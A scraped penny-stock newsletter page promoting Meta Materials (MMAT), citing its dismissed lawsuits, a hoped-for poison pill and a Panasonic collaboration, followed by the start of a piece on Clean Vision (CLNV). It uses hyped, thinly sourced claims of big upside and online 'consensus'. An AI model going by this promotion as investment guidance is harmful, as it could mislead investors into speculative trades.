<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance common products, infusing them with heightened intelligence and sustainability. Leveraging its technology platforms, they&#8217;re capable of empowering global brands in creating cutting-edge products that elevate overall performance. Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Overall, that&#8217;s <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B TAM</a> and with current growth rates, it&#8217;ll increase to a whopping ~$61B TAM by 2026. Their goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, there are a number of ways their technology can transform our everyday lives. We highly suggest you take a look.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2><strong>Lawsuits:</strong></h2>
<p>You&#8217;ll notice MMAT has faced a challenging year as its valuation took a hit following the initiation of two separate <a href="https://robbinsllp.com/meta-materials-inc-jan-14/">class action lawsuits</a> that stemmed from a short-seller report and statements related to Meta&#8217;s business combination with Torchlight Energy Resources.</p>
<p>We&#8217;ll keep this section short and focus on the accusations related to the business combination. If you&#8217;d like more information on the short seller lawsuit, <a href="https://capebretonspectator.com/2022/01/12/meta-class-action-torchlight/">click here</a>.</p>
<p>Long story short, a shareholder filed a class action lawsuit against Meta on behalf of individuals who acquired the company&#8217;s publicly traded securities between September 20, 2020, and December 14, 2021. The lawsuit alleged violations of the Securities Exchange Act of 1934. The complaint outlined that Meta Materials, initially known as Torchlight Energy Resources, Inc., exaggerated its business connections, product capabilities, and pricing during its merger with Metamaterial Inc. The filing highlighted a subsequent SEC subpoena, leading to a share price drop. Additionally, a critical report by Kerrisdale Capital triggered another significant share price decline, further impacting investors.</p>
<p>However 11 days ago on October 2nd, 2023, there were significant <a href="https://finance.yahoo.com/news/meta-materials-announces-favorable-ruling-120000499.html">positive development</a>s regarding this situation. It appears that MMAT will no longer have this legal burden to bear. The lawsuits were entirely dropped, and the court ruled to dismiss all the allegations made against them. As you might of noticed, the initial announcement earlier this year led to a huge selloff. At the current moment, it&#8217;s trading at extremely low levels and many online <a href="https://x.com/Davec8789/status/1712800967580606961?s=20">believe there&#8217;s substantial</a> upside.</p>
<h2>Poison Pill:</h2>
<p>As we previously mentioned, it appears the CEO, George Palikaras is <a href="https://x.com/palikaras/status/1633830120128651269?s=20">working on a poison pill</a> of his own. After Tempest Therapeutics (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>) released their latest data it brought ~2400% gain, but <a href="https://finance.yahoo.com/news/tempest-adopts-limited-duration-stockholder-120100299.html">their poison pill</a> managed to push that gain even further to ~4000%. If you&#8217;re not familiar with what a poison pill is, allow us to explain below.</p>
<p>A <a href="https://www.investopedia.com/terms/p/poisonpill.asp#:~:text=A%20poison%20pill%20is%20a,large%20amounts%20of%20its%20stock.">poison pill</a> is a defensive strategy used by a company&#8217;s management to deter or prevent hostile takeovers or acquisitions by another entity. The term &#8220;poison pill&#8221; implies that it is intended to be unattractive or undesirable for the acquiring entity.</p>
<p>Typically, a poison pill involves issuing new shares or other financial instruments to existing shareholders, or allowing them to purchase shares at a significant discount, in the event that an outside entity acquires a certain percentage of the company&#8217;s shares. This dilutes the ownership and voting power of the acquiring entity, making the takeover more difficult or costly.</p>
<p>The objective is to make the acquisition financially less appealing or more difficult, encouraging potential acquirers to negotiate with the company&#8217;s board of directors instead of pursuing a hostile takeover.</p>
<p>Palikara just recently tweeted, &#8220;Revenue, strategic partnerships, cost efficiencies, hiring &amp; paying for performance, non-dilutive capital, poison pill, relentless work, Revenue&#8230; Plenty of time 2 get in compliance, but our bar is set a lot higher than that.&#8221;</p>
<p>If you look through some of MMAT&#8217;s latest releases, you&#8217;ll notice they&#8217;ve announced <a href="https://finance.yahoo.com/news/meta-materials-completes-6-million-210000568.html">various forms</a> of funding, more recently they <a href="https://finance.yahoo.com/news/meta-materials-lincoln-park-capital-210000453.html">closed a financing</a> for 50M with Lincoln Park Capital Fund, LLC.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Potential Application &amp; Outlook:</h2>
<p>Pay special attention to this section, as we&#8217;ll be spotlighting potential applications of MMAT&#8217;s technology and where they&#8217;re at in the commercialization process. Many believe the application alone could hold substantial returns for long-term shareholders.</p>
<p>One user from Twitter, @Seashellpants, has <a href="https://x.com/Seashellpants/status/1712499377653137757?s=20">shared a video</a> that outlines in great detail MMAT&#8217;s agreement with the Simon Fraser university, one of the top universities in Canada and worldwide.</p>
<p>In this video, we&#8217;ll catch a glimpse of how the R&amp;D process is going so far and potential application across various verticals. You&#8217;ll need to be cautious, as this video may cause &#8220;Heavy breathing&#8221;.</p>
<p>We&#8217;ll provide a brief summary below, but don&#8217;t miss out on the hyperlink above. It&#8217;s not only entertaining, but also packed with valuable insights.</p>
<h2>Breakdown of the Video:</h2>
<p>Just over 2 years ago on October 5th, 2021 MMAT acquired Nanotech Security Corp. which is now considered a subsidiary of MMAT. If we delve into MMAT&#8217;s <a href="https://app.quotemedia.com/data/downloadFiling?webmasterId=90423&amp;ref=317485682&amp;type=PDF&amp;symbol=MMAT&amp;cdn=75a94ea20813d0f7671b49d3ae1a792e&amp;companyName=Meta+Materials+Inc.&amp;formType=10-Q&amp;formDescription=General+form+for+quarterly+reports+under+Section+13+or+15%28d%29&amp;dateFiled=2023-05-12">10Q from May 12th</a>, 2023, there are multiple updates on how their research is going with the Simon Fraser University. Within this 10Q we also find an interview with the CTO, Clint Landrock, who unveils numerous case studies related to their nano-manufacturing commercialization efforts.</p>
<p>First and foremost, MMAT has been granted a parent-patent that includes it&#8217;s claim for nano-hole structures and applications for those features in the security and authentication industry. It also includes claims for the use of those nano-scale structures that are <strong>smaller than a wavelength of light</strong> in conjunction with printable electronic components, which would include electronic displays, batteries and solar cells.</p>
<p>Landrock states,&#8221;It seems like it could be used for a range of possible markets, including games and interactive displays for consumer products&#8221;. He even touches on how these displays could be used for specific light wave optical guides used in medical programs for sensing bacteria and disease or for drug application.</p>
<p>If we delve deeper, the initial purpose of this technology was to enhance solar panels by maximizing electron production, leading to more efficient and durable batteries. Considering their nano-scale structures are tinier than a wavelength of light, you can envision the implications for battery performance. Especially in the context of the ongoing global shift towards Electric Vehicles (EVs), this presents a significant opportunity to integrate such a groundbreaking technology.</p>
<p>However, given the immense demand for this technology across various applications, achieving scalability is critical, necessitating a roll-to-roll manufacturing approach to handle the high volume needed. Typically, scaling up can pose a significant hurdle, but what amplifies the excitement here is Landrock&#8217;s affirmation that they have effectively demonstrated, in collaboration with a third party, the ability to produce and operate their technology using high-speed roll-to-roll casting machines. The outcomes were remarkably positive with 100% through-put yield. Which means 100% of the images produced could be used for commercial purposes.</p>
<p>Another common barrier to entry is the costs associated with scaling a new technology. To make things even better, their technology also aligns with global initiative to be more green. Landrock states, &#8220;Also, this is a true green technology that will not harm the environment, costs less to produce than the current technology and provides far improved security for authentication requirements&#8221;.</p>
<p><span style="font-weight: 400;">Subscribe to Microcapdaily.com Right Now by entering your Email in the box below. </span></p>
<p><span style="font-weight: 400;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></span></p>
<h2>Agreement with Panasonic:</h2>
<p>On September 29th, 2023 <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">MMAT teamed up with Panasonic Industry Co</a>. (An operating company in charge of device business within the Panasonic Group) to advance transparent conductive materials. This collaboration aims to enhance the supply of NANOWEB® films, which would benefit sectors like automotive and consumer electronics, transparent film antennas, heaters, and electromagnetic shielding.</p>
<p>The demand for ultra-low sheet resistance and high optical performance is increasing, particularly for flexible solar cells and smart windows. <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">According to BCC Research</a>, the global transparent conductive films market is projected to reach $7.6 billion by 2025 from $4.9 billion in 2020, growing at a CAGR of 9.2%.</p>
<p>George Palikaras, CEO of META, highlighted the importance of this collaboration, emphasizing their shared goal to advance transparent conductive materials. Panasonic Industry has a track record of mass-producing quality transparent conductive films, making them a strategic partner for META.</p>
<p>Yuichi Yoshikawa, Director of Touch Solutions Business Unit at Panasonic Industry, expressed excitement about the collaboration, foreseeing it providing advanced solutions and creating new possibilities across various applications.</p>
<p>This collaboration merges NANOWEB® metal mesh designs by META with Panasonic Industry&#8217;s cutting-edge process technology, aiming to set new industry standards. They will showcase their collaborative solutions at CEATEC 2023 which goes from Oct 17 &#8211; Oct 20 to demonstrate the potential applications of this partnership.</p>
<p>This agreement holds significant weight. Keep a vigilant watch, the event is around the corner and they&#8217;re expecting ~200,000 attendees. A collaboration with a well-established and reputable name like Panasonic certainly changes the landscape, and could bring notable shifts for the company in the near future.</p>
<h2>Conclusion:</h2>
<p>In essence, MMAT stands at a pivotal moment. With the resolution of lawsuits, it appears things could be looking up. Coupled with their recent strategic maneuvers and advancements in commercialization, MMAT certainly holds promise. Could they potentially see a significant valuation upswing in the near term? The consensus among thousands online is yes. Considering the innovation and potential impact, MMAT is undeniably a company worth vigilant monitoring in the months ahead.</p>
<p>We will update you on MMAT when more details emerge, subscribe to Microcapdaily to follow along!<br />
	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div></p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/illustrations/artificial-intelligence-brain-think-3382507/">geralt</a> from <a href="https://pixabay.com/">Pixabay</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41692&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential\/&quot;,&quot;postId&quot;:41692,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 6, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41668" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Shares of Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV">OTC: CLNV</a>)</strong> have seen an uptrend of 180% since September 18th, 2023. This emerging developer of sustainable clean technology hasn&#8217;t had a press release since September 7th, 2023. The company&#8217;s seen substantial growth without targeted press releases to update investors. However if you look closer, a deeper narrative emerges. We found a number of SEC filings and there also appears to be a number of notable Twitter users talking about the company, believing it has substantial prospects near term. Before we move forward, let&#8217;s pause to gain a deeper understanding of the landscape surrounding Clean Vision.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM.png"><img loading="lazy" decoding="async" class=" wp-image-41670 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png" alt="" width="787" height="352" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-1536x685.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-06-at-5.13.08-PM-2048x913.png 2048w" sizes="auto, (max-width: 787px) 100vw, 787px" /></a></p>
<h2>Background:</h2>
<p>Clean Vision is led by Dan Bates, and their goal is to tackle the global plastic waste crisis head-on. Their wholly owned subsidiary, Clean Seas, has developed the <a href="https://www.clean-seas.com/vision">Plastic Conversion Network</a> (PCN), a groundbreaking technology aimed at diverting millions of tons of waste plastic from landfills, incineration, and oceans. The PCN converts this plastic feedstock into clean fuels and green hydrogen, significantly reducing reliance on fossil fuels and lowering the carbon footprint.</p>
<p>For a 2 minute overview on the company, we found a great video that CLNV&#8217;s subsidiary put together just recently. Feel free to follow<a href="https://www.youtube.com/watch?v=bDz4zw9Kn24"> this link to watch.</a></p>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
